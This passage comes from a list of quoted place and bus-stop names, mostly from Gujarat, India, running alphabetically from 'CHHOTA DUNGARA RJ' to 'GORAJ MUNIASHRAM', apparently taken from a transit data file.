"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
